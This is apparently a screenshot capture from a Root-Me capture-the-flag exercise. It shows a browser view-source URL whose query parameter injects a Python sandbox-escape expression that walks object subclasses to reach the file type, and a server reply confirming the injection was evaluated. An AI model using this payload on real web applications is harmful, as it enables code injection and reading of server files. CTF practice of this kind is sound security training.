 Not secure view-source:ctf12.root-me.org:5000/json_calc?x=().__class__.__base__.__subclasses__()[40]
Line wrap
1 {"error":"<type 'file'> is not JSON serializable"}
2